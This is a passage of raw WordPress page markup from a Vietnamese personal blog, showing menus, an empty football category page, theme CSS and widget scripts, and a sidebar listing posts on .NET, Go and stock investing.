		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-964"><a href="https://trungtq.com/category/web/">Web</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://trungtq.com/category/database/">Database</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-48"><a href="https://trungtq.com/about-me/">About Me</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://trungtq.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://trungtq.com/">
											<span class="td-logo-text">TRUNGTQ.COM</span>
										<span class="td-tagline-text">Think Big, Act Small, Fail Fast and Learn Rapidly</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trungtq.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong THỂ THAO" class="entry-crumb" href="https://trungtq.com/category/the-thao/">THỂ THAO</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bóng đá</span></div></div>
                        <h1 class="entry-title td-page-title">Bóng đá</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mới nhất <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_696908837b674" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696908837b675" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696908837b676" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696908837b677" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696908837b678" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696908837b679" data-td_block_id="td_uid_1_696908837b672" href="https://trungtq.com/category/the-thao/bong-da/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>            </div>
        </div>

    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Không có bài viết để hiển thị</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_9_696908837c6f6_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://carsblog.vn/" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/12/MyProfile.png"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_10_696908837c9b0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_696908837c9b0" >
<style>
body .td_uid_10_696908837c9b0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_696908837c9b0_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_696908837c9b0_rand .td-subcat-item a:hover,
            body .td_uid_10_696908837c9b0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_696908837c9b0_rand .td_quote_on_blocks,
            body .td_uid_10_696908837c9b0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_696908837c9b0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_696908837c9b0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_696908837c9b0_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_10_696908837c9b0_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_696908837c9b0_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_10_696908837c9b0_rand .block-title > *,
            body .td_uid_10_696908837c9b0_rand .td-read-more a,
            body .td_uid_10_696908837c9b0_rand .td-weather-information:before,
            body .td_uid_10_696908837c9b0_rand .td-weather-week:before,
            body .td_uid_10_696908837c9b0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_696908837c9b0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_696908837c9b0_rand .td-post-category,
            body .td_uid_10_696908837c9b0_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_10_696908837c9b0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_696908837c9b0_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_10_696908837c9b0 = new tdBlock();
block_td_uid_10_696908837c9b0.id = "td_uid_10_696908837c9b0";
block_td_uid_10_696908837c9b0.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget td_uid_10_696908837c9b0_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696908837c9b0_rand","tdc_css_class_style":"td_uid_10_696908837c9b0_rand_style"}';
block_td_uid_10_696908837c9b0.td_column_number = "1";
block_td_uid_10_696908837c9b0.block_type = "td_block_18";
block_td_uid_10_696908837c9b0.post_count = "5";
block_td_uid_10_696908837c9b0.found_posts = "488";
block_td_uid_10_696908837c9b0.header_color = "#cb9558";
block_td_uid_10_696908837c9b0.ajax_pagination_infinite_stop = "";
block_td_uid_10_696908837c9b0.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_10_696908837c9b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_696908837c9b0 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2025/09/08/span-and-memory-the-memory-management-revolution-in-net/" rel="bookmark" class="td-image-wrap" title="Span and Memory: The memory management revolution in .NET"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/09/1_lVwZfGd_O4QHsAf-e5Z9-A-696x385.webp" alt="" title="Span and Memory: The memory management revolution in .NET"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/09/08/span-and-memory-the-memory-management-revolution-in-net/" rel="bookmark" title="Span and Memory: The memory management revolution in .NET">Span and Memory: The memory management revolution in .NET</a></h3>                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T08:25:41+00:00" >Tháng 9 8, 2025</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2025/09/08/span-and-memory-the-memory-management-revolution-in-net/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2019/01/14/the-go-program-structure/" rel="bookmark" class="td-image-wrap" title="The Go Program Structure"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/GO-3-80x60.png" srcset="https://trungtq.com/wp-content/uploads/2018/12/GO-3-80x60.png 80w, https://trungtq.com/wp-content/uploads/2018/12/GO-3-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="The Go Program Structure"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/01/14/the-go-program-structure/" rel="bookmark" title="The Go Program Structure">The Go Program Structure</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/programming-language/golang/" class="td-post-category">Golang</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-14T06:40:48+00:00" >Tháng 1 14, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2021/07/21/jesse-livermore-quotes-19-bai-hoc-manh-me-tu-huyen-thoai/" rel="bookmark" class="td-image-wrap" title="Jesse Livermore Quotes: 19 bài học mạnh mẽ từ huyền thoại"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/07/jesse-livermore-famous-traders-daimontraders-5402febf19f6de38a04c70d53346b31c-80x60.jpeg" srcset="https://trungtq.com/wp-content/uploads/2021/07/jesse-livermore-famous-traders-daimontraders-5402febf19f6de38a04c70d53346b31c-80x60.jpeg 80w, https://trungtq.com/wp-content/uploads/2021/07/jesse-livermore-famous-traders-daimontraders-5402febf19f6de38a04c70d53346b31c-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Jesse Livermore Quotes: 19 bài học mạnh mẽ từ huyền thoại"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/07/21/jesse-livermore-quotes-19-bai-hoc-manh-me-tu-huyen-thoai/" rel="bookmark" title="Jesse Livermore Quotes: 19 bài học mạnh mẽ từ huyền thoại">Jesse Livermore Quotes: 19 bài học mạnh mẽ từ huyền thoại</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/dau-tu/chung-khoan/" class="td-post-category">CHỨNG KHOÁN</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-21T11:56:27+00:00" >Tháng 7 21, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2021/10/16/dinh-gia-co-phieu-la-gi-cach-tinh-gia-tri-thuc-cua-co-phieu/" rel="bookmark" class="td-image-wrap" title="Định giá cổ phiếu là gì? Cách tính giá trị thực của cổ phiếu"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/10/hoc-dau-tu-forex-3-750x375-1-80x60.jpeg" srcset="https://trungtq.com/wp-content/uploads/2021/10/hoc-dau-tu-forex-3-750x375-1-80x60.jpeg 80w, https://trungtq.com/wp-content/uploads/2021/10/hoc-dau-tu-forex-3-750x375-1-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Định giá cổ phiếu là gì? Cách tính giá trị thực của cổ phiếu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/10/16/dinh-gia-co-phieu-la-gi-cach-tinh-gia-tri-thuc-cua-co-phieu/" rel="bookmark" title="Định giá cổ phiếu là gì? Cách tính giá trị thực của cổ phiếu">Định giá cổ phiếu là gì? Cách tính giá trị thực của cổ phiếu</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/dau-tu/chung-khoan/" class="td-post-category">CHỨNG KHOÁN</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T03:19:12+00:00" >Tháng 10 16, 2021</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/02/17/xay-dung-chuong-trinh-hoc-hoi-lan-nhau-giua-cac-nhan-vien-phan-1/" rel="bookmark" class="td-image-wrap" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 1)"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/02/1nvhe7mchqmjbgyvx-uobra-15711056360651103109227-80x60.png" srcset="https://trungtq.com/wp-content/uploads/2020/02/1nvhe7mchqmjbgyvx-uobra-15711056360651103109227-80x60.png 80w, https://trungtq.com/wp-content/uploads/2020/02/1nvhe7mchqmjbgyvx-uobra-15711056360651103109227-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 1)"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/02/17/xay-dung-chuong-trinh-hoc-hoi-lan-nhau-giua-cac-nhan-vien-phan-1/" rel="bookmark" title="Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 1)">Xây dựng chương trình học hỏi lẫn nhau giữa các nhân viên (Phần 1)</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/agile/" class="td-post-category">AGILE</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-17T06:20:00+00:00" >Tháng 2 17, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_11_69690883808f8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69690883808f8" >
<style>
body .td_uid_11_69690883808f8_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_11_69690883808f8_rand .td-pulldown-filter-link:hover,
            body .td_uid_11_69690883808f8_rand .td-subcat-item a:hover,
            body .td_uid_11_69690883808f8_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_11_69690883808f8_rand .td_quote_on_blocks,
            body .td_uid_11_69690883808f8_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_11_69690883808f8_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_11_69690883808f8_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_11_69690883808f8_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_11_69690883808f8_rand .td-next-prev-wrap a:hover,
            body .td_uid_11_69690883808f8_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_11_69690883808f8_rand .block-title > *,
            body .td_uid_11_69690883808f8_rand .td-read-more a,
            body .td_uid_11_69690883808f8_rand .td-weather-information:before,
            body .td_uid_11_69690883808f8_rand .td-weather-week:before,
            body .td_uid_11_69690883808f8_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_11_69690883808f8_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_11_69690883808f8_rand .td-post-category,
            body .td_uid_11_69690883808f8_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_11_69690883808f8_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_11_69690883808f8_rand .block-title {
                border-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">147</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_12_69690883814a3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69690883814a3" >
<style>
body .td_uid_12_69690883814a3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_12_69690883814a3_rand .td-pulldown-filter-link:hover,
            body .td_uid_12_69690883814a3_rand .td-subcat-item a:hover,
            body .td_uid_12_69690883814a3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_12_69690883814a3_rand .td_quote_on_blocks,
            body .td_uid_12_69690883814a3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_12_69690883814a3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_12_69690883814a3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_12_69690883814a3_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_12_69690883814a3_rand .td-next-prev-wrap a:hover,
            body .td_uid_12_69690883814a3_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_12_69690883814a3_rand .block-title > *,
            body .td_uid_12_69690883814a3_rand .td-read-more a,
            body .td_uid_12_69690883814a3_rand .td-weather-information:before,
            body .td_uid_12_69690883814a3_rand .td-weather-week:before,
            body .td_uid_12_69690883814a3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_12_69690883814a3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_12_69690883814a3_rand .td-post-category,
            body .td_uid_12_69690883814a3_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_12_69690883814a3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_12_69690883814a3_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_12_69690883814a3 = new tdBlock();
block_td_uid_12_69690883814a3.id = "td_uid_12_69690883814a3";
block_td_uid_12_69690883814a3.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget td_uid_12_69690883814a3_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category 